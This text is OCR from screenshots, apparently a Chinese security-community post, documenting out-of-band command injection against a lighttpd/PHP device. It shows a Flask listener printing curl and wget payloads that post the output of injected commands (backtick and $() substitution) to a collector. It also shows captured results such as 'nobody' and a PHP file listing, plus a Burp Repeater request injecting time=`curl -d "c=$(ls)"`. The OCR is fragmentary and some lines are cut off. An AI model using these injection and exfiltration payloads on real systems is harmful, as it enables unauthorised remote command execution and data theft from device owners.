 新连接
Ssh Sftp
roots@nohostname:~$ sudo python3 mains.py
[+]Payload
[+] curl http://0.0.0.0:80/ -d "c=`command`"
[+] curl http://0.0.0.0:80/ -d "c=$(command)"
[+] wget http://0.0.0.0:80/ --post-data="c=$(command)"
[+] wget http://0.0.0.0:80/ --post-data="c=`command`"
* Serving Flask app 'mains'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use
ad.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://10.0.0.4:80
Press
Host
User-Agent: curl/7.44.0
Accept: */*
Content-Length: 8
Content-Type: application/x-www-form-urlencoded
nobody
[28/Aug/2023 02:02:58] "POST / HTTP/1.1" 200 -
User-Agent: curl/7.44.0
Accept: */*
Content-Length: 1142
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue
dc_check_loggedin.php
dc_check_login.php
dc_clear_port_statistics.php
dc_delete_snmp_trap_host.php
快速命令 批量输入
Burp Project Intruder Repeater View Help Burp Suite Community Edition v20
Dashboard Target Proxy Intruder Repeater Collaborator Sequence
Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST / p HTTP/1.1
2 Host:
3 Content-Length: 38
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5666.197 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11 time=`curl -d "c=$(ls)"`
Search... 0 highlights
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: PH
3 Content-type: te
4 Connection: clos
5 Date: Mon, 28 Au
6 Server: lighttpd
7 Content-Length:
8
9 -1
奇安信攻防社区